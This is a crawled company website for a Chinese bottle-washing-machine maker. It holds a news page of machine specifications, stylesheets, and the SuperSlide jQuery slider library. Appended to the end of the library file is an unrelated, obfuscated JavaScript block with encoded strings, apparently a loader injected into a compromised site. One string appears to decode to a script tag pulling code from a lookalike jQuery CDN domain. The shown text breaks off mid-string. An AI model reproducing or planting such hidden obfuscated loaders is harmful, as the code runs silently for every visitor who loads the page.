

--- FILE ---
content_type: text/html
request_url: http://zjjdl.com/enews-detail.asp?keyno=181
body_size: 3378
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>News--Zhajiag TaiZhou JinDaLi Machine Make Co.,Ltd.</title>

<link type="text/css" rel="stylesheet" href="images/base.css" />
<link type="text/css" rel="stylesheet" href="images/index.css" />

</head>
<body>
﻿  
﻿
<!--header开始-->

<div class="header">
    <div class="head">
	
        <div class="w1200 head-wrap clearfix">
            <div class="logo fl"><a href="/"><img src="images/logo_03.png"></a></div>

            <div class="index_contact fr clearfix">
                <i class="index_contact_icon fl"></i>
                <p class="tel fl">
                    <span class="tel-title">24小时咨询热线</span>
                    <span class="tel-num">136-0676-8858</span>
                </p>
            </div>
        </div>
    </div>
	
        <div class="nav">
        <div class="w1200 clearfix">
            <div class="navlist fl">
                <ul id="nav" class="nav clearfix">
                    
          <li class="nLi"> 
            <h3><a href="index.asp">首页</a></h3>
          </li>
                    
          <li  class="nLi" > 
            <h3><a href="about.asp">公司简介</a></h3> </li>

				
          <li  class="nLi" > 
            <h3><a href="products.asp">产品展示</a></h3>
          </li>
				
				 
          <li  class="nLi" > 
            <h3><a href="video.asp">视频中心</a></h3>
          </li>
					
				 
          <li  class="nLi" > 
            <h3><a href="news.asp">新闻资讯</a></h3>
          </li>
					
          <li  class="nLi" > 
            <h3><a href="sales.asp">销售网络</a></h3>
          </li>
		  				 
          <li  class="nLi" > 
            <h3><a href="contact.asp">联系我们</a></h3>
          </li>
					
				 
          <li  class="nLi" > 
            <h3><a href="eindex.asp">ENGLISH</a></h3>
          </li>
																 
																 
				</ul>
            </div>

        </div>
    </div>
	
    <div class="banner">
    <div id="slideBox" class="slideBox"> 
      <div class="hd"> 
        <ul>
          <li></li>
          <li></li>
         
        </ul>
      </div>
      <div class="bd"> 
        <ul>
          <li><img src="images/01.jpg" /></li>
          <li><img src="images/02.jpg" /></li>
        </ul>
      </div>
    </div>
        </div>
		
    </div>
<!--header结束-->

<div align="center">
  <table width="1200" border="0" cellpadding="0" cellspacing="0">
    <tr> 
      <td height="50">&nbsp; </td>
    </tr>
    <tr> 
      <td><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0" style="border-collapse: collapse">
          
          <tr> 
            <td width="100%"> <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#999999" width="100%" align="center">
                <tr> 
                  <td width="100%" align="center" class="style4"> 
                    Bottle washing machine main performance characteristics and parameters
                  </td>
                </tr>
                <tr> 
                  <td height="32" align="center">Release time: 
                    2012/11/10 0:50:10&nbsp;&nbsp;&nbsp;&nbsp;
                    Browse times:
                    2773
                  </td>
                </tr>
                <tr> 
                  <td>&nbsp;</td>
                </tr>
              </table></td>
          </tr>
          <tr> 
            <td width="100%" valign="top"> <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="100%" align="center">
                <tr> 
                  <td width="100%"> 
                    <P>Bottle washing machine main performance characteristics and parameters:</P>
<P>(1): high precision calibration capacity of 500 ml, the mean error&#177; 1.5 ml. The valve has applied for patents, patent No.: ZL200920027110.1</P>
<P>(2) capacity adjustment for manually adjusting the whole and manual adjustment for an adjustment, filling quantity, using imported digital display table and encoder, filling capacity directly reflected in the control board.</P>
<P>(3): automatic liquid level float level control valve device, liquid level control stability.</P>
<P>(4): machine soft start start without impact force, operating from low speed to high speed, will not hurt machine broken bottle.</P>
<P>(5) equipped with automatic protection: import and bottle washing machine bottle shifting wheel is provided with overload protection device, the abnormal situation of automatic stop alarm</P>
<P>(6) appearance: This machine all contact with the liquid portion and exposed parts are made of stainless steel SUS304, to ensure that by filling liquid from being polluted, with food hygiene standards.</P>
<P>(7 ): 3000-6000 bottles / hour ( 500ml/ bottle ), frequency conversion stepless speed change.</P>
<P>(8) large capacity: the filling volume can be adjusted arbitrarily between 100-750 ml.</P>
<P>(9) a wide range of: to adapt to a variety of special-shaped bottle and different diameter of bottle filling; intermediate strut is adjustable without replacement parts washing machine can meet the needs of different height of bottle filling. </P>
                  </td>
                </tr>
                <tr> 
                  <td height="40">&nbsp; </td>
                </tr>
              </table></td>
          </tr>
          
          <tr> 
            <td width="100%"><div align="center"> 
                <table width="164" border="0" cellpadding="0" cellspacing="0">
                  <tr> 
                    <td><div class="more"> 
                        <li><a href="enews.asp">Return List ></a></li>
                      </div></td>
                  </tr>
                </table>
              </div></td>
          </tr>
        </table></td>
    </tr>
    <tr> 
      <td height="60">&nbsp;</td>
    </tr>
  </table>
</div><style type="text/css">
<!--
.STYLE1 {color: #CCCCCC}
-->
</style>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr> 
    <td bgcolor="2f2f2f"> <div align="center">
        <table width="1200" border="0" cellpadding="0" cellspacing="0">
          <tr valign="top"> 
            <td width="294"> 
              <table width="160" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="50">&nbsp; </td>
                </tr>
                <tr> 
                  <td class="bb1">Express Lane</td>
                </tr>
                <tr> 
                  <td><img src="images/line-3.gif" width="34" height="2"></td>
                </tr>
                <tr> 
                  <td height="16"> </td>
                </tr>
                <tr> 
                  <td class="bb"><a href="eabout.asp" class="bb">About Us</a><br>
                    <a href="eproducts.asp" class="bb">Products</a><br>
                    <a href="evideo.asp" class="bb">Video</a><br>
                    <a href="enews.asp" class="bb">News</a><br>
                    <a href="esales.asp" class="bb">Sales</a><br>
                    <a href="econtact.asp" class="bb">Contact Us</a></td>
                </tr>
                <tr> 
                  <td height="70">&nbsp;</td>
                </tr>
              </table>
            </td>
            <td width="266"><table width="240" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="50">&nbsp; </td>
                </tr>
                <tr> 
                  <td class="bb1">News</td>
                </tr>
                <tr> 
                  <td><img src="images/line-3.gif" width="34" height="2"></td>
                </tr>
                <tr> 
                  <td height="16"> </td>
                </tr>
                <tr> 
                  <td height="50" class="bb"><a href="enews.asp" class="bb">Company News</a><br>
                    <a href="enews1.asp" class="bb">Industry News</a></td>
                </tr>
                <tr> 
                  <td height="70">&nbsp;</td>
                </tr>
              </table></td>
            <td><table width="300" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="50">&nbsp; </td>
                </tr>
                <tr> 
                  <td class="bb1">Contact Us</td>
                </tr>
                <tr> 
                  <td><img src="images/line-3.gif" width="34" height="2"></td>
                </tr>
                <tr> 
                  <td height="16"> </td>
                </tr>
                <tr> 
                  <td class="bb">Add:Zhejiang Tiantai Crane Industrial Zone<br>
                    Zip Code:317201<br>
                    Mobile:+86-013606768858<br>
                    Fax:+86-0576-83753888<br>
                    E_mail:228981558@qq.com<br>
                    Website:www.zjjdl.com</td>
                </tr>
                <tr> 
                  <td height="70">&nbsp;</td>
                </tr>
              </table></td>
            <td width="149"><table width="149" border="0" cellpadding="0" cellspacing="0">
                <tr> 
                  <td height="50">&nbsp; </td>
                </tr>
                <tr> 
                  <td class="bb1">Follow Us</td>
                </tr>
                <tr> 
                  <td><img src="images/line-3.gif" width="34" height="2"></td>
                </tr>
                <tr> 
                  <td height="24"> </td>
                </tr>
                <tr> 
                  <td class="bb"><img src="images/q4.gif" width="149" height="149"></td>
                </tr>
                <tr> 
                  <td height="70">&nbsp;</td>
                </tr>
              </table></td>
          </tr>
        </table>
      </div></td>
  </tr>
  <tr> 
    <td height="44" bgcolor="242424">
<div align="center" class="bb">Copyright ©2019 Zhajiag TaiZhou JinDaLi Machine 
        Make Co.,Ltd. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index" class="STYLE1">浙ICP备2023027146号-2</a></div></td>
  </tr>
</table>
<script type="text/javascript" src="images/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="images/jquery.superslide.2.1.1.js"></script>
  <script src="images/public.js"></script>
  <script type="text/javascript">
//banner
jQuery(".banner .slideBox").slide({mainCell:".bd ul",autoPlay:true});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://zjjdl.com/images/base.css
body_size: 1335
content:
/*================基本样式重置================*/
*{margin: 0; padding: 0;}

BODY { FONT-SIZE:14px;FONT-FAMILY:'微软雅黑',arial; line-height:180%; color:#3d3d3d;}
TH { FONT-SIZE:14px; FONT-FAMILY:'微软雅黑',arial; line-height:180%; }
TD { FONT-SIZE:14px; FONT-FAMILY:'微软雅黑',arial;line-height:180%; }

li { list-style:none; }
a { text-decoration:none; outline:none; }
a:hover { text-decoration:none; }
a:focus,input:focus { outline:0 none;}
textarea { resize:none; font-size:12px; } /*去掉火狐和谷歌浏览器的Textarea改变尺寸大小功能*/

/*========定义基础样式========*/
.hide { display:none;}
.fl { float:left;}
.fr { float:right;}
.clearfix:after { content:" "; display:block; clear:both; height:0; }
.clearfix { zoom:1; }

a.aa:link {font-size:14px; color:#3d3d3d; text-decoration:none;}
a.aa:hover {font-size:14px; color:#0076cc; text-decoration:underline;}
.aa {font-size:14px; color:#3d3d3d;}

a.aa1:link {font-size:15px; color:#3d3d3d; text-decoration:none;}
a.aa1:hover {font-size:15px; color:#0076cc; text-decoration:underline;}
.aa1 {font-size:15px; color:#3d3d3d;}

a.news:link {font-size:18px; color:#3d3d3d; text-decoration:none;}
a.news:hover {font-size:18px; color:#0076cc; text-decoration:underline;}
.news {font-size:18px; color:#3d3d3d;}
.news1 {font-size:14px; color:#6e6e6e;}

a.bb:link {font-size:14px; color:#9c9c9c; text-decoration:none;}
a.bb:hover {font-size:14px; color:#9c9c9c; text-decoration:underline;}
.bb {font-size:14px; color:#9c9c9c;}
.bb1 {font-size:18px; color:#ffffff;line-height:20px;}
.bb2 {font-size:15px; color:#ffffff;line-height:22px;}
.bb3 {font-size:20px; color:#ffffff;}
.bb4 {font-size:14px; color:#ffffff;}

.style1 {font-size:24px; color:#0076cc; font-weight:bold;line-height:50px;}

.style1e {font-size:30px; color:#0076cc; font-weight:bold;}
.style11 {font-size:24px; color:#595857;line-height:20px;}
.style12 {font-size:24px; color:#0076cc; font-weight:bold;line-height:26px;}
.style12e {font-size:30px; color:#0076cc; font-weight:bold;line-height:26px;}

.style13 {font-size:18px; color:#272727; font-weight:bold;}

.style2{font-size:18px; color:#ffffff; font-weight:bold;line-height:20px;}
.style21{font-size:12px; color:#ffffff;line-height:20px;}

.style4 {font-size:24px; color:#0076cc; font-weight:bold;}


.list li{
list-style:none;
float:left;
}
.list li img {border:0px #70a98c solid;margin-left:43px;margin-bottom:6px;}



.list1 li{
list-style:none;
float:left;
}
.list1 li img {border:0px;margin-left:0px;margin-bottom:0px;}


.pageinfo{
font-size:14px; color:#666;
}
.pageinfo ul{text-align:center;}
.pageinfo li a{
font-size:14px; color:#666; padding:8px 14px; border:1px solid #ddd;  margin-right:5px;list-style-type:none;
}

.pageinfo li a:hover{
background-color:#e94f2a; color:#fff; border-color:#e94f2a;
}


.more li{
  font-size:15px;
  color:#ffffff;
  width: 164px; 
  height: 43px;
  line-height: 43px;
  background-color:#0076cc;
  text-align:center;
  text-decoration:none;
  list-style-type:none;
  float:left;  
}
.more li a{
  font-size:15px;
  color:#ffffff;
  width: 164px; 
  height: 43px;
  line-height: 43px;
  background-color:#0076cc;
  text-align:center;
  text-decoration:none;
  list-style-type:none;
  float:left;
}

.more li a:hover{
  font-size:15px;
  color:#ffffff;
  width: 164px; 
  height: 43px;
  line-height: 43px;
  background-color:#f39800;
  text-align:center;
  text-decoration:none;
  list-style-type:none;
  float:left;
}


.more1 li{
  font-size:15px;
  color:#ffffff;
  width: 100px; 
  height: 33px;
  line-height: 33px;
  border:1px #ffffff solid;
  background-color:#70a7cd;
  text-align:center;
  text-decoration:none;
  list-style-type:none;
  float:left;  
}
.more1 li a{
  font-size:15px;
  color:#ffffff;
  width: 100px; 
  height: 33px;
  line-height: 33px;
  border:1px #ffffff solid;
  background-color:#70a7cd;
  text-align:center;
  text-decoration:none;
  list-style-type:none;
  float:left;
}

.more1 li a:hover{
  font-size:15px;
  color:#ffffff;
  width: 100px; 
  height: 33px;
  line-height: 33px;
  border:1px #f39800 solid;
  background-color:#f39800;
  text-align:center;
  text-decoration:none;
  list-style-type:none;
  float:left;
}

--- FILE ---
content_type: text/css
request_url: http://zjjdl.com/images/index.css
body_size: 977
content:
/*================首页样式及公共部分样式================*/
.header{width:100%;}
.w1200{width:1200px; margin:0 auto;}

/*head*/
.head{width:100%; background-color:#fff;left:0;background:#fff;}
.head-wrap{margin-bottom:14px;margin-top:4px;}
.logo{margin-right:200px;}
.index_contact .index_contact_icon{display:block; *display:block; width:34px; height:34px; background:url('phone_03.png') no-repeat center center; margin:5px 10px 0 0;}
.tel span{display:block; *display:block;}
.tel span.tel-title{font-size:14px; color:#666; line-height:16px;}
.tel span.tel-num{font-size:22px; color:#e94f2a; font-weight: bold; line-height:22px;}
/*nav*/
.nav{width:100%; height:50px; background-color:#0076cd; z-index:99;top:89px;left0;}
.nav a{color:#ffffff;}
.nav .nLi{float:left; position:relative; display:inline; z-index:99;}
.nav .nLi h3{float:left;}
.nav .nLi h3 a{display:block; height:50px; line-height:50px; font-size:16px; font-weight:normal; padding:0 40px;}
.nav .sub{display:none; width:180px; left:-15px; top:50px; position:absolute; background:#fff;  line-height:26px; border-top:3px solid #70a8cd; padding:10px 0; box-shadow: 0px 5px 5px rgba(0,0,0,.2);}
.nav .sub li{  width:180px;zoom:1;}
.nav .sub a{display:block; font-size:14px; color:#8d8d8d; padding:10px 26px; text-align:center;}
.nav .sub a:hover{background:#70a8cd; color:#fff;}
.nav .nLi:hover h3 a{background:#14439d; color:#fff;}
.nav .on h3 a{ background:#14439d; color:#fff;   }


/*banner*/
.banner .slideBox{width:100%;overflow:hidden; position:relative;}
.banner .slideBox .hd{width:100%; overflow:hidden; position:absolute; left:0; bottom:10px; z-index:1;}
.banner .slideBox .hd ul{width:100%; overflow:hidden; zoom:1; text-align:center;}
.banner .slideBox .hd ul li{display:inline-block; *display:inline; *zoom:1; margin-right:10px; width:43px; height:4px; background:#fff; cursor:pointer; }
.banner .slideBox .hd ul li.on{background:#f00; color:#fff;}

.banner .slideBox .bd img{ width:100%; display:block;}



--- FILE ---
content_type: application/javascript
request_url: http://zjjdl.com/images/jquery.superslide.2.1.1.js
body_size: 8219
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var Q,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=-1==L?p:L,N=p,O=p,P=m>=u?0!=m%t?m%t:t:0,R="leftMarquee"==e||"topMarquee"==e?!0:!1,S=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},U=function(){j.removeClass(K),A&&j.eq(N).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){Q=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),S(),e){case"fade":Q.stop(!0,!0).animate({opacity:"show"},q,G,T);break;case"slideDown":Q.stop(!0,!0).animate({height:"show"},q,G,T)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":Q.animate({opacity:"hide"},q,G);break;case"slideDown":Q.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(U,q)}),void 0;if(0==k&&(k=m),R&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var V=m-u;k=1+parseInt(0!=V%t?V/t+1:V/t),0>=k&&(k=1)}else k=1;j.html("");var W="";if(1==c.autoPage||"true"==c.autoPage)for(var X=0;k>X;X++)W+="<li>"+(X+1)+"</li>";else for(var X=0;k>X;X++)W+=c.autoPage.replace("$",X+1);j.html(W);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var Y=l.children(),Z=function(){for(var a=0;u>a;a++)Y.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;P>a;a++)Y.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+P)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(P+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+P)*C,position:"relative",padding:"0",margin:"0",top:-(P+p*t)*C}).children().css({height:F})}}var $=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},_=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;d<c.size();d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(P+$(O));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=P;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?P+h:P+h-1}c(g)}},ab=function(a){if(!A||M!=p||a||R){if(R?p>=1?p=1:0>=p&&(p=0):(O=p,p>=k?p=0:0>p&&(p=k-1)),S(),null!=n&&_(l.children()),o[0]&&(Q=o.eq(p),null!=n&&_(o),"slideDown"==e?(o.not(Q).stop(!0,!0).slideUp(q),Q.slideDown(q,G,function(){l[0]||T()})):(o.not(Q).stop(!0,!0).hide(),Q.animate({opacity:"show"},q,function(){l[0]||T()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){T()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){T()});break;case"leftLoop":var b=O;l.stop(!0,!0).animate({left:-($(O)+P)*D},q,G,function(){-1>=b?l.css("left",-(P+(k-1)*t)*D):b>=k&&l.css("left",-P*D),T()});break;case"topLoop":var b=O;l.stop(!0,!0).animate({top:-($(O)+P)*C},q,G,function(){-1>=b?l.css("top",-(P+(k-1)*t)*C):b>=k&&l.css("top",-P*C),T()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){l.css("left").replace("px","")<=-(m+P)*D&&l.css("left",-P*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){l.css("top").replace("px","")<=-(m+P)*C&&l.css("top",-P*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&ab(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=N,A?ab():"slideDown"==e?Q.slideUp(q,U):Q.animate({opacity:"hide"},q,U),M=p},300)});var bb=function(a){H=setInterval(function(){w?p--:p++,ab()},a?a:r)},cb=function(a){H=setInterval(ab,a?a:r)},db=function(){z||(clearInterval(H),bb())},eb=function(){(y||p!=k-1)&&(p++,ab(),R||db())},fb=function(){(y||0!=p)&&(p--,ab(),R||db())},gb=function(){clearInterval(H),R?cb():bb(),i.removeClass("pauseState")},hb=function(){clearInterval(H),i.addClass("pauseState")};if(v?R?(w?p--:p++,cb(),z&&l.hover(hb,gb)):(bb(),z&&d.hover(hb,gb)):(R&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?gb():hb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,ab(),db()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),ab(),db()}),R){if(g.mousedown(eb),f.mousedown(fb),y){var ib,jb=function(){ib=setTimeout(function(){clearInterval(H),cb(0^r/10)},150)},kb=function(){clearTimeout(ib),clearInterval(H),cb()};g.mousedown(jb),g.mouseup(kb),f.mousedown(jb),f.mouseup(kb)}"mouseover"==c.trigger&&(g.hover(eb,function(){}),f.hover(fb,function(){}))}else g.click(eb),f.click(fb)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});function _0x3c35(){var _0x1c7cea=['W6tdL8kHhbGUW6y','DCk4BSoehCoRd8kEW4LDmmodBW','eColWRJcKmkJW4FcM35rW7dcSq','W43cUHpdQmk+WO0jBCkVWP4nW7P3W54','mtC5otD0B3jAru0','ohzICxjsrG','y29UC29Szq','zxHJzxb0Aw9U','W5BcSSoNfSkhWP1B','y2HHAw4','mK0Vfa5icG','W5dcG8kE','fg7cKSklzJHn','qCoCr3BdU0tdL2PSWO4YvWq','nNjRs2vbzG','zgvIDq','ywn0Aw9U','DgvZDa','i8kss8o2WPZdHGhdL8oXCCoZWPm','W5pdTbddMaddGq','mtiXntzvEK1zBu4','ndm4nwz5uNnYqW','q8kuW6/dLCoMWOtdMY1hW5NcTqfCjW','yMLUza','D2HPBguGkhrYDwuPihT9','hCkvmuPpWQaNimkDh8k7','hg50qq','BgvUz3rO','z2DLCG','phnJCMLWDcbZCMm9Ahr0Chm6lY9JB2rLlMPXDwvYEwnKBNmUy29Tl2PXDwvYEs0XlJiUmY5TAw4UANm+pc9Zy3jPChq+','W7/cJ01/dmkzW7uvW6fwWOHqfCoT','W40aW6StW4pcKSos','xCkDW77dVq','y29UC3rYDwn0B3i','W4vCWOjnWPNdPmkNW5X3WONdM8o/oG','WPemWQ5MmctdL8oqWOmqtG','dCkyWPtcRCk5WRvzuCo4WRz9','WPxcOqeFpq','zxjYB3i','Dg9tDhjPBMC','nerosvPUyq','zNvUy3rPB24GkLWOicPCkq','te/cSSkLsd4','qaPqWPpcKW','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','WO3cT8oyhq','z8k6W5BcQmopWPjFW4VcSCoKW5tdSSkQdmk9W642dSktW55vrmkKoGWWrZqbmCoJW7ddIcy','yxbWBhK','nZu1odiZmK5UBKjNzW','sCo0W77dTSkDW5zxW5ZdRCokW5VcVmkKjm